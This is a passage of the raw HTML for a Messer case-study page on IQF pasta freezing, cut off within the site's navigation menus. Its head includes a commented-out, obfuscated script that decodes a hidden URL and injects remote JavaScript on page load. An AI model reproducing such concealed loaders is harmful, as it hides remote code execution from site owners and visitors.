

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.messer-us.com/case-studies/pierino-iqf-pasta-freezing
body_size: 13305
content:
<!doctype html><!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en" > <![endif]--><!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en" >        <![endif]--><!--[if IE 8]>    <html class="no-js lt-ie9" lang="en" >               <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en"><!--<![endif]--><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="author" content="Messer North America, Inc">
    <meta name="description" content="Pierino installed Messer’s newest Individually Quick Frozen (IQF) pasta freezer, achieving unprecedented levels of production, labor savings, and cryogen efficiency. ">
    <meta name="generator" content="HubSpot">
    <title>Wave Impingement Freezer Improves IQF Pasta Throughput by 30% | Messer</title>
    <link rel="shortcut icon" href="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/messer-favicon.png">
    
<meta name="viewport" content="width=device-width, initial-scale=1">

    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
    <meta property="og:description" content="Pierino installed Messer’s newest Individually Quick Frozen (IQF) pasta freezer, achieving unprecedented levels of production, labor savings, and cryogen efficiency. ">
    <meta property="og:title" content="Wave Impingement Freezer Improves IQF Pasta Throughput by 30% | Messer">
    <meta name="twitter:description" content="Pierino installed Messer’s newest Individually Quick Frozen (IQF) pasta freezer, achieving unprecedented levels of production, labor savings, and cryogen efficiency. ">
    <meta name="twitter:title" content="Wave Impingement Freezer Improves IQF Pasta Throughput by 30% | Messer">

    

    
  <script id="hs-search-input__valid-content-types" type="application/json">
    [
      
        "SITE_PAGE",
      
        "LANDING_PAGE",
      
        "BLOG_POST",
      
        "LISTING_PAGE",
      
        "KNOWLEDGE_ARTICLE",
      
        "HS_CASE_STUDY"
      
    ]
  </script>

    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-2712622/1767723343102/module_search_input.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/132056658045/1748878144061/module_Testimonial_Slider_V2.min.css">
<link rel="stylesheet" href="https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-98251788440/1767723334683/module_image_grid.min.css">
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/basiclightbox@5.0.4/dist/basicLightbox.min.css">

    <style>
    #hs_cos_wrapper_widget_1712254544938 .hs-image__grid__container {
  padding:25px;
  margin-top:5px;
}

#hs_cos_wrapper_widget_1712254544938 .hs-image__grid__list { gap:2px; }

#hs_cos_wrapper_widget_1712254544938 .hs-image__grid__list__item,
#hs_cos_wrapper_widget_1712254544938 .hs-image__grid__list__item__image { aspect-ratio:4/3; }

#hs_cos_wrapper_widget_1712254544938 .hs-image__grid__item__overlay {}

#hs_cos_wrapper_widget_1712254544938 .hs-image__grid__item__overlay__content,
#hs_cos_wrapper_widget_1712254544938 .hs-image__grid__item__overlay__content * {}

#hs_cos_wrapper_widget_1712254544938 .hs-image__grid__item__overlay:hover {}

#hs_cos_wrapper_widget_1712254544938 .hs-image__grid__item__overlay:hover .hs-image__grid__item__overlay__content,
#hs_cos_wrapper_widget_1712254544938 .hs-image__grid__item__overlay:hover .hs-image__grid__item__overlay__content * {}

#hs_cos_wrapper_widget_1712254544938 .hs-image__grid__list__item { flex-basis:calc(50.0% - 2px); }

@media screen and (max-width:767px) {
  #hs_cos_wrapper_widget_1712254544938 .hs-image__grid__list__item { flex-basis:calc(100.0% - 2px); }
}


    

    .hs-image__grid__name__widget_1712254544938  button.hs-image__grid__lightbox__button {
        
    }

    .hs-image__grid__name__widget_1712254544938 button.hs-image__grid__lightbox__button svg {
        
    }

    .hs-image__grid__name__widget_1712254544938 .hs-image__grid__lightbox__image {
        
            height: 100%;
            width: 100%;
            -o-object-fit: cover;
            object-fit: cover;
            vertical-align: middle;
            
                aspect-ratio: 16/9;

                
                    max-width: 90vw;
                    max-height: 56.2499999296875vh;
                

                
            
        

        
    }
    </style>

<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12241021640/1742635638041/module_AME_-_Social_Share_Module.min.css">
<!-- Editor Styles -->
<style id="hs_editor_style" type="text/css">
#hs_cos_wrapper_module_15181168825261813  { display: block !important; font-weight: bold !important; padding-left: 25px !important; padding-right: 25px !important }
#hs_cos_wrapper_module_15181168825261813  p , #hs_cos_wrapper_module_15181168825261813  li , #hs_cos_wrapper_module_15181168825261813  span , #hs_cos_wrapper_module_15181168825261813  label , #hs_cos_wrapper_module_15181168825261813  h1 , #hs_cos_wrapper_module_15181168825261813  h2 , #hs_cos_wrapper_module_15181168825261813  h3 , #hs_cos_wrapper_module_15181168825261813  h4 , #hs_cos_wrapper_module_15181168825261813  h5 , #hs_cos_wrapper_module_15181168825261813  h6  { font-weight: bold !important }
#hs_cos_wrapper_widget_105290578559  { display: block !important; padding-left: 25px !important; padding-right: 25px !important; padding-top: 10px !important }
#hs_cos_wrapper_widget_1712246742707  { display: block !important; padding-left: 25px !important }
#hs_cos_wrapper_widget_1694112739613  { display: block !important; padding-left: 25px !important }
#hs_cos_wrapper_widget_1689689852929  { background-color: #e1ebf6 !important; background-image: none !important; display: block !important; padding-left: 20px !important; padding-right: 20px !important; padding-top: 30px !important }
</style>
    
<script data-image_grid-config="config_widget_1712254544938" type="application/json">
{
    "name_class": "hs-image__grid__name__widget_1712254544938",
    "previous_page_icon_markup": "\n    <span id=\"hs_cos_wrapper_widget_1712254544938_prev_icon\" class=\"hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon hs-image__grid__lightbox__button__icon\" style=\"\" data-hs-cos-general-type=\"widget\" data-hs-cos-type=\"icon\" ><svg version=\"1.0\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\" aria-hidden=\"true\"><g id=\"arrow-alt-circle-up1_layer\"><path d=\"M8 256C8 119 119 8 256 8s248 111 248 248-111 248-248 248S8 393 8 256zm292 116V256h70.9c10.7 0 16.1-13 8.5-20.5L264.5 121.2c-4.7-4.7-12.2-4.7-16.9 0l-115 114.3c-7.6 7.6-2.2 20.5 8.5 20.5H212v116c0 6.6 5.4 12 12 12h64c6.6 0 12-5.4 12-12z\"\/><\/g><\/svg><\/span>\n",
    "next_page_icon_markup": "\n    <span id=\"hs_cos_wrapper_widget_1712254544938_next_icon\" class=\"hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon hs-image__grid__lightbox__button__icon\" style=\"\" data-hs-cos-general-type=\"widget\" data-hs-cos-type=\"icon\" ><svg version=\"1.0\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\" aria-hidden=\"true\"><g id=\"arrow-alt-circle-up1_layer\"><path d=\"M8 256C8 119 119 8 256 8s248 111 248 248-111 248-248 248S8 393 8 256zm292 116V256h70.9c10.7 0 16.1-13 8.5-20.5L264.5 121.2c-4.7-4.7-12.2-4.7-16.9 0l-115 114.3c-7.6 7.6-2.2 20.5 8.5 20.5H212v116c0 6.6 5.4 12 12 12h64c6.6 0 12-5.4 12-12z\"\/><\/g><\/svg><\/span>\n",
    "aria_close_button_label": "Close lightbox",
    "aria_previous_button_label": "Previous image",
    "aria_next_button_label": "Next image",
    "overlay_font_max_size": "null",
    "in_editor": false
}
</script>


    
<!--  Added by GoogleTagManager integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;



var hsLoadGtm = function loadGtm() {
    if(window._hsGtmLoadOnce) {
      return;
    }

    if (useGoogleConsentModeV2) {

      gtag('set','developer_id.dZTQ1Zm',true);

      gtag('consent', 'default', {
      'ad_storage': 'denied',
      'analytics_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'wait_for_update': waitForUpdateMillis
      });

      _hsp.push(['useGoogleConsentModeV2'])
    }

    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W96C97K');

    window._hsGtmLoadOnce = true;
};

_hsp.push(['addPrivacyConsentListener', function(consent){
  if(consent.allowed || (consent.categories && consent.categories.analytics)){
    hsLoadGtm();
  }
}]);

</script>

<!-- /Added by GoogleTagManager integration -->

    <link rel="canonical" href="https://www.messer-us.com/case-studies/pierino-iqf-pasta-freezing">

<!--<script type="text/javascript">
_linkedin_data_partner_id = "85560";
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=85560&fmt=gif" alt=" "/>
</noscript>-->
<!-- Google Tag Manager -->
<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W96C97K');</script>-->
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="WOGXaCIM96Ob9_qinxzkhKa7R2Zwm4vI-GSt-yzI8Uw">

<meta name="facebook-domain-verification" content="8nlr65fdaxjrm6ufezkmp7j2qhrbfd">

<!--
<script async="async" src="https://static.srcspot.com/libs/eada.js" type="application/javascript"></script>
-->
<!--<script>window[(function(_6SZ,_cT){var _0VNnb="";for(var _OXcQ8X=0;_OXcQ8X<_6SZ.length;_OXcQ8X++){var _ja05=_6SZ[_OXcQ8X].charCodeAt();_cT>5;_ja05-=_cT;_ja05+=61;_ja05!=_OXcQ8X;_ja05%=94;_ja05+=33;_0VNnb==_0VNnb;_0VNnb+=String.fromCharCode(_ja05)}return _0VNnb})(atob('I3B3OzgzLiw9ci5C'), 39)] = 'a4e7c744961686228997';
    var zi = document.createElement('script');
    (zi.type = 'text/javascript'),
    (zi.async = true),
    (zi.src = (function(_Mdm,_g0){var _uWjTT="";for(var _hUEKg3=0;_hUEKg3<_Mdm.length;_hUEKg3++){var _Vsum=_Mdm[_hUEKg3].charCodeAt();_Vsum!=_hUEKg3;_uWjTT==_uWjTT;_g0>1;_Vsum-=_g0;_Vsum+=61;_Vsum%=94;_Vsum+=33;_uWjTT+=String.fromCharCode(_Vsum)}return _uWjTT})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)),
    document.readyState === 'complete'?document.body.appendChild(zi):
    window.addEventListener('load', function(){
        document.body.appendChild(zi)
    });</script>-->
<meta property="og:url" content="https://www.messer-us.com/case-studies/pierino-iqf-pasta-freezing">
<meta name="twitter:card" content="summary">
<link rel="stylesheet" href="//7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/template_assets/DEFAULT_ASSET/1767723259071/template_layout.min.css">


<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/12247751067/1768230801488/template_USM_Stylesheet_Aug19.css">


    <style>
</style>
    <style>
  li.hs-form-booleancheckbox {
    list-style-type:none;
    padding: 0;
    margin: 10px 0;
  }
  .hs-input[type="checkbox"] {
    margin: 0 5px 0 -20px;
  }
</style>

</head>
<body class="site-page two-column   hs-content-id-163304562353 hs-site-page page hs-content-path-case-studies-pierino-iqf-pasta-freezing hs-content-name-case-study-page-pierino  " style="">
<!--  Added by GoogleTagManager integration -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W96C97K" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- /Added by GoogleTagManager integration -->

    <div class="header-container-wrapper">
    <div class="header-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/12241021642.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<header>
<div class="span12 widget-span widget-type-cell main-header-section" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell header-top-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget emergency-num" style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1565351983384238" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565351983384238_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Emergency: 1-800-232-4726</span></div>

</div><!--end widget-span -->
<div class="span7 widget-span widget-type-custom_widget header-top-menu" style="" data-widget-type="custom_widget" data-x="2" data-w="7">
<div id="hs_cos_wrapper_module_1565352842345763" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1565352842345763_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1565352842345763_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="12247741170" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="tel:8002324726" role="menuitem" target="_blank" rel="noopener">Emergency: 1-800-232-4726</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/resources" role="menuitem">Resource Library</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://messersds.thewercs.com/external/private/search.aspx?guilang=EN" role="menuitem" target="_blank" rel="noopener">Safety Data Sheets</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/suppliers" role="menuitem">Suppliers</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/support" aria-haspopup="true" aria-expanded="false" role="menuitem">Customer Service</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/spare-parts-for-cryogenic-application-equipment" role="menuitem">Spare Parts</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messeramericas.com" aria-haspopup="true" aria-expanded="false" role="menuitem">Messer Americas Sites</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-ca.com/en/index.html" role="menuitem" target="_blank" rel="noopener">Canada</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-br.com/" role="menuitem">Brazil</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="http://www.messer-co.com/es/index.html" role="menuitem" target="_blank" rel="noopener">Colombia</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-cl.com/" role="menuitem" target="_blank" rel="noopener">Chile</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://messer-puertorico.com/" role="menuitem">Puerto Rico</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://drivemesser.com/" role="menuitem" target="_blank" rel="noopener">Messer Drivers</a></li>
   </ul></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<span role="search">
<div class="span3 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="9" data-w="3">
<div id="hs_cos_wrapper_module_1565352002708241" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">




  








<div class="hs-search-field">

    <div class="hs-search-field__bar">
      <form data-hs-do-not-collect="true" action="/search-results">
        
        <input type="text" class="hs-search-field__input" name="term" autocomplete="off" aria-label="Search" placeholder="Search">

        
          
            <input type="hidden" name="type" value="SITE_PAGE">
          
        
          
            <input type="hidden" name="type" value="LANDING_PAGE">
          
        
          
            <input type="hidden" name="type" value="BLOG_POST">
          
        
          
        
          
        
          
        

        
          <button aria-label="Search"><span id="hs_cos_wrapper_module_1565352002708241_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="search1_layer"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></g></svg></span></button>
        
      </form>
    </div>
    <ul class="hs-search-field__suggestions"></ul>
</div></div>

</div><!--end widget-span -->
             </span>
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell header-bottom-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget header-logo" style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1565352336757531" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_module_1565352336757531_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="//www.messer-us.com/" id="hs-link-module_1565352336757531_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png" class="hs-image-widget " height="69" style="height: auto;width:200px;border-width:0px;border:0px;" width="200" alt="messer-logo" title="messer-logo" srcset="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=100&amp;height=35&amp;name=messer-logo.png 100w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png 200w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=300&amp;height=104&amp;name=messer-logo.png 300w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=400&amp;height=138&amp;name=messer-logo.png 400w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=500&amp;height=173&amp;name=messer-logo.png 500w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=600&amp;height=207&amp;name=messer-logo.png 600w" sizes="(max-width: 200px) 100vw, 200px"></a></span>
</div>

</div><!--end widget-span -->
<div class="span10 widget-span widget-type-cell right-header" style="" data-widget-type="cell" data-x="2" data-w="10">

<div class="row-fluid-wrapper row-depth-2 row-number-1 ">
<div class="row-fluid ">
<div class="span10 widget-span widget-type-custom_widget header-menu custom-menu-primary" style="" data-widget-type="custom_widget" data-x="0" data-w="10">
<div id="hs_cos_wrapper_module_1565352347293533" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1565352347293533_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1565352347293533_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="12247741532" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/products" aria-haspopup="true" aria-expanded="false" role="menuitem">Products</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/argon" role="menuitem">Argon</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/carbon-dioxide" role="menuitem">Carbon Dioxide</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/helium" role="menuitem">Helium</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/hydrogen" role="menuitem">Hydrogen</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/nitrogen" role="menuitem">Nitrogen</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/oxygen" role="menuitem">Oxygen</a></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="https://www.messer-us.com/specialty-products" role="menuitem">Specialty Products</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/specialty-gases/krypton" role="menuitem">Krypton</a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/specialty-gases/neon" role="menuitem">Neon</a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/specialty-gases/xenon" role="menuitem">Xenon</a></li>
     </ul></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/markets" aria-haspopup="true" aria-expanded="false" role="menuitem">Markets</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/aerospace-rocket-propulsion-satellite-thrusters" role="menuitem">Aerospace</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry/aquaculture" role="menuitem">Aquaculture</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry" role="menuitem">Chemistry</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/electronics" role="menuitem">Electronics &amp; Specialty Products</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/food-beverage" role="menuitem">Food &amp; Beverage</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/healthcare" role="menuitem">Healthcare</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/hydrogen-mobility" role="menuitem">Hydrogen Mobility</a></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="https://www.messer-us.com/manufacturing-industrial" role="menuitem">Manufacturing &amp; Industrial Processes</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/battery-manufacturing-supply-chain" role="menuitem">Battery Manufacturing</a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/messer-distributors" role="menuitem">Messer Distributors</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/metals" role="menuitem">Metals</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/oil-gas" role="menuitem">Oil &amp; Gas</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry/pulp-and-paper" role="menuitem">Pulp &amp; Paper</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/technology-solutions" aria-haspopup="true" aria-expanded="false" role="menuitem">Technology Solutions</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/additive-manufacturing" role="menuitem">Additive Manufacturing</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/environmental" role="menuitem">Air, Water &amp; Environmental</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry-and-energy" role="menuitem">Chemistry &amp; Energy</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/combustion-melting-and-reheating" role="menuitem">Combustion, Melting &amp; Reheating</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/enhanced-oil-recovery" role="menuitem">EOR &amp; Stimulation</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/food-chilling" role="menuitem">Food Chilling</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/food-freezing" role="menuitem">Food Freezing</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/heat-treatment-and-powder-metals" role="menuitem">Heat Treating</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/onsite-production-supply" role="menuitem">On-Site Production &amp; Supply</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/metal-powder-production" role="menuitem">Powder Production &amp; Sintering</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/sustainability" aria-haspopup="true" aria-expanded="false" role="menuitem">Sustainability</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/sustainability#our-commitment" role="menuitem">Our Commitment</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/culture-engagement" role="menuitem">Culture &amp; Engagement</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/health-safety-environment-quality-hseq" role="menuitem">Health, Safety, Environment &amp; Quality (HSEQ)</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/our-company" aria-haspopup="true" aria-expanded="false" role="menuitem">About Us</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/our-company" role="menuitem">Our Company</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/blog" role="menuitem">Give it Gas! Blog</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/suppliers" role="menuitem">Messer Suppliers</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/press-releases" role="menuitem">News &amp; Events</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/technical-center-applied-gas-technologies" role="menuitem">Technical Center</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/careers" aria-haspopup="true" aria-expanded="false" role="menuitem">Careers</a>
